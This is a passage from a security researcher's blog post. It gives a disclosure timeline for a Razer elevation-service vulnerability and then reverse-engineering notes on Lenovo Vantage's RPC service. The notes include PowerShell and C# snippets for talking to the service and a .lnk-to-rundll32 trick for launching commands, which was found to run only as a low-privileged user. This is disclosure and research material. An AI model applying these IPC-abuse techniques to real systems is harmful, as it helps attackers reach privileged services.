- March 2: Submit CVE Request via https://cveform.mitre.org/. Received ack via email, ticket ref: 1827243
- March 7: CVE-2025-27811 reserved by Mitre. Let Razer know via Inspectiv about the CVE. Inspectiv sent response stating I need to email programs@inspectiv.com including the disclosure URL and details periodically to allow them to check in on the status as “this could take a few months for Razer to remediate”. ?. Sent email to programs@inspectiv.com starting a thread for future updates.
- March 13: Response from inspectiv about my ticket that got logged and that they will keep it open until Razer submits a fix.
- March 24: Bump inspectiv for an update via email.
- March 25: Reply from Inspectiv stating that they can’t assign a CVE, can’t disclose remediation efforts and that public disclosure is not allowed. (This is frustrating)
- March 26: Reply back to Inspectiv stating that I have a CVE reservation request in progress, and that all I want is to know when a fix is available so I can talk about it publicly. Also asked to speak to someone at Razer directly.
- March 26: Reply from Inspectiv that they can do nothing here, and I should rather try https://mysupport.razer.com.
- May 17: Test, and see v1.1.0.6 of razer_elevation_service.exe is now available, and seems to fix the LPE. Contact Razer via their web chat and get support case #250517-000713. Ask for contact information for their security team.
- May 17: Email from Razer requesting information about the issue that was fixed, the reserved CVE number and if I have any Razer products. Reply to the first two questions.
- May 18: Reply asking for a screenshot of the error I’m getting. -_-. Ask to speak to security relevant folks again.
- May 27: Ask for an update on the logged ticket. It’s had a round of escalations internally. This looks.. messy.
- June 2: Reply from Razer stating that they do not maintain a public security advisory page and I should rather just talk to Mitre directly.
- June 2: Submit form to Mitre requesting disclosure, adding the ticket ref and quote from the Razer message as context. Reply from MITRE on disclosure subject: CVE Request 1876506 for Publication Request.
- Many, many, many, many emails from a ticket system showing how my request is flowing through Razer. Eventually someone acknowledges and closes the ticket.
Lenovo Vantage – Or, doing this bloatware thing better than others.
My next target was Lenovo Vantage. Spoiler, I did not find any obvious vulnerabilities beyond one potential self-own (boring :P), but the target was interesting enough in terms of hardening that I think it warrants talking about. I’d also admit that by this point I was pretty tired :)
By the time I got to writing this post, Atredis Partners published some research on the same target that you should totally check out here: https://www.atredis.com/blog/2025/7/7/uncovering-privilege-escalation-bugs-in-lenovo-vantage
Lenovo Vantage: Reconnaissance
There were no restrictions to me installing the software so I could get to investigating what I got in my VM fairly quickly.

LenovoVantage.exe was the client GUI application, and LenovoVantageService.exe was the, well, service supporting it. The service itself had a few children also running as SYSTEM. But, none of them were listening on any TCP sockets or Windows Named Pipes, so whatever mechanism was in use for IPC, I had to work a bit to find it.

It doesn’t take long after you start poking at the LenovoVantageService.exe .NET binary that you will see that it used good ‘ol Windows RPC [14] which you can see the start of in the following screenshot.


Following that down to the real implementation, you’ll see that they rely on an architecture dependant native DLL that lives in the <architecture>\VantageRpcServer.dll directory. This just seems to expose an Rpc Server, with the actual logic implemented in the .NET world.
Like many other software I have seen so far, Lenovo Vantage too had a pluggable architecture. That is, different features, all exposed via RPC, were available in various other DLL’s. Now, the first most interesting part of the Lenovo Vantage RPC implementation was what appeared to be calling PID validation. That is, whoever interfaces with the RPC server will have the executable backing the PID checked that it is signed by Lenovo.

Diving into the IsTrusted() method, you’ll follow quite the rabbit hole seeing the many, many checks that are implemented to check Code Signing status, module/addin integrity and more. Seriously, it’s cool to see!
Most of the PID validation lives in a class called Lenovo.Vantage.Utilities.CVHelper.Validation. It however has an interesting property. CvHelper._bypass. There is only a single place where that property is set, and that is when the LenovoVantageService first starts up. It sets the value to true if ShouldBypassCv (a function right after it) returns true.

Unfortunately, three conditions need to be true for ShouldBypassCv to return true. First, a registry key at HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Lenovo\VantageService needs to be set which requires elevated permissions. Second, filedownload.lenovo.com needs to resolve to a 10.x IP. And third, you need a Developer license (an XML file you supposedly get at https://filedownload.lenovo.com/enm/vantage30/developerLicense.xml) that is validated too. At this stage I figured I won’t easily get the bypass condition to be true. In fact, the only attack I have in mind now is that should I find a vulnerable RPC code path, I’d need to first inject into a legitimate Lenovo process (probably any of the client processes) to get past the PID validation. Nice! As for the PID validation, I learnt that on Windows you can get the calling PID using RpcServerInqCallAttributes [17], which includes a clientPid attribute in the structure.

Moving on to the RPC implementation and available methods, all of the addins in the LenovoVantageService stack define a form of request handler that dispatches incoming RPC messages to specific commands. In LenovoCompanionApp.dll!LenovoCompanionAppAddin.Entry.Dispatcher.RequestDispatcher::HandleRequest, the commands available were as follows:
Each of those .Handle methods were the actual implementations of the different commands. Truthfully this was also the most interesting addin (out of like 6) where I could get even a small code execution scenario in the Launch-DesktopApp command. There is a condition if you pass in a .lnk file, pointing to rundll32.exe as target path, you can use shell32.dll as an argument to run arbitrary commands[15]. However, this is still as a low privileged user, so not particularly exciting. The code for that looks as follows (IsWhiteListPath includes Environment.SystemDirectory where rundll32.exe would be).

If flag was true, the target will run, but as a low privileged user.

Sad for me, but good for Lenovo!
As for the RPC client, I tried to use NtObjectManager [16] to get a dynamically generated client for the RPC Server, but I suspect I need to be schooled a bit more in this space. :( I got a little bit of PowerShell going to get to the point of where I have a client, but I couldn’t quite make out the method arguements (or how they related to what I was seeing while reversing). For the sake of science, I got a client up like this:
Import-Module NtObjectManager
$rpc = Get-RpcServer -ServiceName LenovoVantageService
$vantage = $rpc | Select-RpcServer -InterfaceId '8EEFA2E8-D033-4A08-A484-139C0B09371D' | Select-Object -Index 0
$client = Get-RpcClient $vantage
$client.Connect()
I’d then run a function I enumerated with $client | gm, only to get a response I don’t understand.
PS C:\Users\user.PLAK> $client.Proc0()

p0
--
Handle: 1da0bd5b-d999-426b-8ccf-7f6b772ca45a - Attributes: 0
Okay, instead of this route, I loaded the LenovoRpcClient.dll myself and used that as a way to interface with the RPC server listening in the privileged process. Using this way, details of the RPC mechanism were all handled for me. :) Leveraging some reflection in a new .NET application, I managed to construct valid payloads that the RPC server would respond to (after patching out the PID validation check) as follows, sending them using the MakeRequest() method:
dynamic requestInstance = Activator.CreateInstance(requestType);
requestInstance.Contract = "SystemUtilities.AppLauncher";
requestInstance.Command = "Launch-DesktopApp";
requestInstance.Payload = new JsonObject
{
    ["desktopAppLaunchDetails"] = new JsonObject
    {
        ["pathToLnkFile"] = @"C:\Users\user.PLAK\Desktop\test.lnk",
        ["arguments"] = "",
    }
}.ToJsonString();
Of course in this scenario the .lnk file is actually to rundll32, using shell32 to invoke notepad ;) Not finding any endpoints that were obviously insecure, over and above all of the validation Lenovo added to the Vantage product, kind of left me there with the research for this specific product. In fact, I felt quite chuffed to see the quality of the products code in general, especially when compared to the mess I’ve reversed before ;)
Conclusion – The PWN Triad
What started as a curious, “Wait, how does that work?” ended in a week long thrill of finding a bunch of vulnerabilities in many bloatware products. Products where many others have come and gone.
If I learnt one thing during this week, it is that there is a sort of “PWN triad” that exists in these products. That is:
- There is an elevated / privileged service / component
- Has an RPC mechanism (RPC/Named Pipe/COM/etc.)
- There is probably a broken auth/validation flow you could abuse.
Go check out your bloatware, and uninstall it afterwards!